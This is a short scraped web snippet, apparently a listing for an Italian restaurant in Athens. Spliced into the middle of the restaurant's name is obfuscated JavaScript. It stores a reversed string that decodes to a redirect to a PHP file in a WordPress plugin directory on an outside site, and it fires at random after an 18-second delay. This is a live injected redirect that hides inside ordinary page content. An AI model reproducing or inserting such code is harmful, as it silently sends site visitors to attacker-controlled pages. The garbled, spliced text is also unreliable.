 Parmigiani Ris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torante Italiano in Athens, Attica, Central Greece